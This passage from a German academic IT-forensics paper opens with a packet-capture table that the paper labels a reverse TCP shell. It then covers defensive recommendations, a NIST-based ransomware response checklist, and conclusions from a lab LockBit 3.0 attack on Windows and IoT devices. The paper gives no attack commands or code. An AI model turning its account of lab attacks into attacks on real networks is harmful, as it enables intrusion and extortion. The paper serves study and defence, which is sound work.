| 2142 2023-07-29 12:47:26.560173697 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 54 8000 + 64629 [FIN, ACK] Seq=105 Ack=578 Win=64128 Len=0                                                                                                    |           |
| 2143 2023-07-29 12:47:26,560204808 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 60 [TCP Retransmission] 8000 + 64629 [FIN, ACK] Seq=105 Ack=578 Win=64128 Len=0                                                                                                    |           |
| 2144 2023-07-29 12:47:26,560277882 192.168.2.103                                                                                                    |        | 192.168.2.102 | <b>TCP</b>  | 60 64629 + 8000 [ACK] Seg=578 Ack=106 Win=2102272 Len=0                                                                                                    |           |
| 2145 2023-07-29 12:47:26,560541641 192.168.2.103                                                                                                    |        | 192.168.2.102 | <b>TCP</b>  | 60 64629 + 8000 [FIN, ACK] Seq=578 Ack=106 Win=2102272 Len=0                                                                                                    |           |
| 2146 2023-07-29 12:47:26.560595160 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 54 8000 - 64629 [ACK] Seq=106 Ack=579 Win=64128 Len=0                                                                                                    |           |
| 2147 2023-07-29 12:47:26,560620734 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 60 [TCP Dup ACK 2146#1] 8000 + 64629 [ACK] Seq=106 Ack=579 Win=64128 Len=0                                                                                                    |           |
| Upgrade-Insecure-Requests: 1<br>Referer: http://192.168.2.102:8000/<br>Accept-Encoding: gzip, deflate<br>Accept-Language: de.de-DE:q=0.9.en:q=0.8.en-GB:q=0.7.en-US:q=0.6<br>If-Modified-Since: Mon. 24 Jul 2023 20:13:07 GMT<br>HTTP/1.0 304 Not Modified<br>Server: SimpleHTTP/0.6 Python/3.9.1+<br>Date: Sat. 29 Jul 2023 10:47:26 GMT |        |               |             | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 |           |
|                                                                                                    |        |               |             |                                                                                                    |           |

**Abbildung 62: Reverse TCP Shell in PCAP-Dump, Quelle: eigene Darstellung**

### **9 Evaluation und Diskussion**

### **9.1 Präventive IT-Forensik**

IT verfolgt nie eine Selbstzweck und unterstützt immer nur das eigentliche Business, mit dem das Unternehmen Geld verdient. Noch viel kritischer ist hier die IT-Sicherheit mit der Nische IT-Forensik. Durch diese kann das Unternehmen kein extra Geld verdienen, sondern sich immer nur vor Schadensfällen oder Strafzahlungen absichern.

Die IT-Forensik beschäftigt sich originär mit Schadensfällen in der Vergangenheit. Jedoch kann ein Unternehmen dem IT-Forensik-Team unglaublich helfen, wenn mehr Log-Daten zur Auswertung anfallen. Bereits diese Log-Files können durch Echtzeit-Überwachung analysiert werden.

Neben Schulungen für die Belegschaft in der IT-Sicherheit ist auch eine Schulung von einzelnen IT-Mitarbeitern in der IT-Forensik wichtig. Bei Banken ist dies bereits weit verbreitet. Diese prüfen nach einem möglichen Schadensfall neben den hier erklärten IOAs und IOCs auch, welche Systeme betroffen sind und wie weit die Schadsoftware vorgedrungen ist.

Neben den allgemeinen IT-Sicherheitsstandards, wie z.B. aus dem BSI-Grundschutzkatalog sind auch periodische Sicherheitsaudits, eine Unterteilung des Unternehmensnetzwerk in Segmente, die ständige Überprüfung von Benutzerberechtigungen (zur Vermeidung von Benutzerleichen), wie auch ein Aktionsplan für Schadensfall mit einem Business-Contuity-Management vonnöten. Es ist nicht die Frage, ob man Ziel eines Angriffes wird, sondern nur, wann und wie gut man darauf vorbereitet ist.

# **9.2 Handlungsempfehlungen zur Erkennung und Verhinderung zukünftiger Angriffe**

Leider sind Cyberangriffe zur Norm geworden und Unternehmen müssen daher proaktiv sein, um sich gegen diese Bedrohungen zu schützen. Einige bewährte Vorgehensweisen und Technologien können die Sicherheit erheblich verbessern.

Ein Security Information and Event Management (SIEM) ist unerlässlich, um Echtzeit-Analysen zu Sicherheitsalarmen durchzuführen. Diese Systeme erfassen und analysieren Protokolldaten, um so sicherheitsrelevante Vorfälle zu identifizieren. Zusammen mit Verhaltensanalysetools können sie verdächtige Aktivitäten erkennen und darauf reagieren. Darüber hinaus geht die heuristische Überwachung, welche auf bestimmte Muster achtet, um neuartige Angriffe zu entdecken.

Zur Vorbeugung sind Whitelists für Anwendungen hilfreich. Diese Listen gewährleisten, dass nur vertrauenswürdige Anwendungen in einem Netzwerk ausgeführt werden können. Netzwerkanalysen können ungewöhnlichen Datenverkehr aufdecken, während das Überwachen von E-Mail-Anhängen und Links schädliche Inhalte filtert.

Ein weiteres Augenmerk sollte auf ungewöhnliche Login-Aktivitäten gelegt werden. Mehrfache Anmeldeversuche oder Zugriffe zu ungewöhnlichen Zeiten können Indikatoren für einen Angriff sein. Das schnelle Reagieren auf solche Meldungen ist ebenso wichtig wie die periodische Überprüfung von Schwachstellen im System.

Die Implementierung von Anomalie-Erkennungssystemen und der Einsatz von Threat-Hunting-Strategien bieten weitere Sicherheitsebenen zum Schutz an. Es ist ebenso wichtig, Mitarbeiter kontinuierlich zu schulen, insbesondere im Hinblick auf Phishing-Versuche, aber auch das IT-Fachpersonal.

Im Netzwerk findet immer mehr verschlüsselt statt, deshalb sind Endpoint Detection and Response (EDR) Tools essentiell für die Überwachung von Endpunkten im Netzwerk. Zuletzt wird auch KI integriert, wie wir bei unseren Vorträgen mitbekommen haben. Dadurch können Sicherheitslösungen schneller

und effektiver agieren.

Auf organisatorischer Ebene sollte ein Prozess etabliert werden, der bewertet, ob eine Schwachstelle das Unternehmen betrifft, oder nicht. Schließlich sollte im Bereich der IT-Forensik eine regelmäßige Auswertung von Log-Files stattfinden, sodass auch frühe Anzeichen eines Angriffs identifiziert werden können. Diese Log-Dateien können wertvolle Informationen darüber liefern, wann und wo ein APT-Zugang zum System erhalten hat, welche Aktionen durchgeführt wurden und ob Daten manipuliert oder exfiltriert wurden.

Wie zuvor beschrieben sollte auch dem Schutz von Netzwerkfreigaben gelten. Während einige Daten oder Geräte auf den ersten Blick als harmlos eingestuft werden könnten, könnten sie in den Händen eines Angreifers, der bereits Zugriff auf das Netzwerk hat, zu einem erheblichen Risiko werden. Es ist daher unerlässlich.

Es sollte in einem Unternehmen ein Sicherheitsmodell eingeführt werden, welches Technologie, Prozesse und Menschen zusammenfasst. Dazu sollte ein besonderer Aspekt auf die IT-Forensik gelegt werden.

# **9.3 Checkliste zum Abarbeiten von Ransomware Angriffen in der IT-Forensik**

Die NIST SP 800-61 führt einen Prozess mit 4 Schritten für das Incident Response ein. Der Prozess gliedert sich dabei in:

- 1. Preperation,
- 2. Detection & Analysis,
- 3. Containment Eradication & Recovery,
- 4. Post-Incident Activity.

Der Prozess zum Arbeiten eines Ransomware Angriffs beginnt bereits in dem 1.

Schritt und muss bis zum letzten Schritt des Prozesses durchgeführt werden. Dabei ist der IT-Forensiker ein Teil des Incident Response Teams, welcher je nach Unternehmensgröße auch von extern eingekauft werden kann. Die Autoren haben sich für eine Darstellung als Checkliste entschlossen. Neben allgemeinen IT-Sicherheitsstandards sollte deshalb folgendes beachtet werden:

## **Tabelle 1: Checkliste zum Abarbeiten von Ransomware Angriffen in der IT-Forensik, Quelle: eigene Darstellung**







### **10 Schlussfolgerungen**

Derzeit sind IoT-Geräte, in klassischen Unternehmensnetzwerken oft zur Steuerung von Anzeige- oder Messkomponenten eingebunden, sowohl als Angreifer wie auch als Ziel eines Angriffes als zu überwachendes Gerät einzustufen. Im gewählten Szenario wurde als angreifendes IT-System bewusst ein Raspberry gewählt, um Rückschlüsse auf die Verwendbarkeit für einen potenziellen Angreifer zu ziehen, und das Ergebnis zeigt, dass auch von IoT-Komponenten erfolgreiche Angriffe ausgeführt werden können. Die Geräte müssen jedoch eine gewisse Komplexität aufweisen, der Arduino mit seiner einfachen Betriebssystemstruktur wurde vom Angriff nicht betroffen, hier wäre eine maßgeschneiderte Lösung vonnöten.

### **10.1 Zusammenfassung der Ergebnisse**

Nach Durchführung eines Ransomware-Angriffes auf ein Element eines gemischten Netzwerkes mit Windows- und IoT-Geräten mit der bekannten und weitverbreiteten Schadsoftware LockBit 3.0 Black kann zusammenfassend gesagt werden, dass die Auswirkungen im gewählten Szenario für die nicht direkt angegriffenen Komponenten des Netzwerkes identisch sind, sofern die Grundvoraussetzungen der Netzwerkfreigabe und Anbindung der Freigaben als Netzlaufwerke im Betriebssystem der primär angegriffenen Netzwerkkomponente gegeben sind. Sowohl beim klassischen Windows-System als auch bei dem als Netzwerkgerät angebundenen Raspberry Pi Zer0 wurden die freigegebenen Dateien auf den Netzlaufwerken verschlüsselt, der Arduino war aufgrund seiner limitierten Möglichkeiten der Netzwerkfreigabe nicht betroffen.

Eine Verbreitung ist auf keines der Systeme feststellbar, aber auch nicht in LockBit 3.0 vorgesehen.

Die Möglichkeit des Datenabflusses wurde im gewählten Szenario aufgrund der Voreinstellungen ausgeschlossen.

# **10.2 Mögliche zukünftige Forschungsarbeiten**

Ein Beispiel für zukünftige Forschungsarbeiten dürfte Schadsoftware darstellen, die eine Angriffslösung für die in unserem Szenario nicht betroffenen Geräte mit stark limitierten Möglichkeiten wie Arduinos oder SPS-Steuerungen (als Beispiel seien hier nur Analoge zum Stuxnet-Angriff auf das iranische Atomprogramm genannt) sowie deren Verbreitung über gemischte Netzwerke darstellen.

# **10.3 Ausblick und Fazit**

Allgemein dürften für IoT-Geräte maßgeschneiderte Schadsoftware aufgrund des Hauptzieles der meisten Täter, durch die Verschlüsselung wichtiger Daten von Privatpersonen und Unternehmen finanzielle Mittel zu erpressen, noch weitestgehend unattraktiv sein, zumal diese Täter ihre Schadsoftware häufig auf einem zugekauften Baukastensystem aufbauen und selbst nur eingeschränkte Programmierfähigkeiten verfügen.

Für Täter aus dem Bereich der Industriespionage oder staatliche Akteure könnten solche Lösungen aber durchaus bereits heute Anwendung finden.

#### **11 Literaturverzeichnis**

[1] BKA : Bundeslagebild | Cybercrime 2022. Wiesbaden, 2023.

Link: https://www.bka.de/SharedDocs/Downloads/DE/Publikationen/Jahres berichteUndLagebilder/Cybercrime/cybercrimeBundeslagebild2022.html

- [2] Peffers, Ken & Tuunanen, Tuure & Rothenberger, Marcus & Chatterjee, S... (2007). A design science research methodology for information systems research. Journal of Management Information Systems. 24. 45-77.
- [3] Akinyemi, Sulaiman, Abosata: Analysis of the LockBit 3.0 and its infiltration into Advanced's infrastructure crippling NHS services, Link: https://arxiv.org/ftp/arxiv/papers/2308/2308.05565.pdf
- [4] BSI, Leitfadem IT-Forensik, Bonn, 2011 Link: https://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Cyber-Sicherheit/Themen/Leitfaden\_IT-Forensik.pdf? blob=publicationFile&v=1

# **12 Bilderverzeichnis**







# **13 Tabellenverzeichnis**

